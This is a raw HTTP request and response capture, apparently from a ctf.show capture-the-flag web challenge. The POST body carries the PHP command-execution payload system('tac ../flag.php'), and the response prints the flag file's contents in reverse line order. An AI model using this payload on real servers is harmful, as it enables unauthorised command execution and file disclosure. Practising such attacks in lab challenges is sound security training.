 POST /upload/download.php?file=286e62009668afbb9184981bf34e3d75.zip HTTP/1.1
Host: 84340156-e07e-45e4-a9d5-c69159716a4a.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://84340156-e07e-45e4-a9d5-c69159716a4a.challenge.ctf.show/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
pass=system('tac+../flag.php');
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Sat, 01 Feb 2025 09:22:10 GMT
Content-Type: application/x-zip-compressed
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,O
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-W
n
Access-Control-Max-Age: 1728000
Content-Length: 278
$flag="ctfshow{46bc4b1c-3a0f-4a23-ad3e-12c4aac3722d}";
*/
# @link: https://ctfer.com
# @email: h1xa@ctfer.com
# @Last Modified time: 2020-10-16 22:41:40
# @Last Modified by: h1xa
# @Date: 2020-09-21 21:31:23
# @Author: h1xa
# -*- coding: utf-8 -*-
/*